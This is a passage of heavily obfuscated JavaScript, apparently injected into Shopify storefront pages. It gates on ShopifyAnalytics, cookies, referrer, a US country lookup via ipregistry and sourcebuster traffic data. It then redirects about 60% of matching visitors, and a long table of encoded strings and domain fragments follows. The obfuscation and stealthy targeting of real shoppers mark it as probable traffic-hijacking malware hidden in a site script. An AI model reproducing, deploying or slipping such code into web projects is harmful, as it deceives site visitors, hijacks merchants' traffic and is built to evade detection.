u","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return 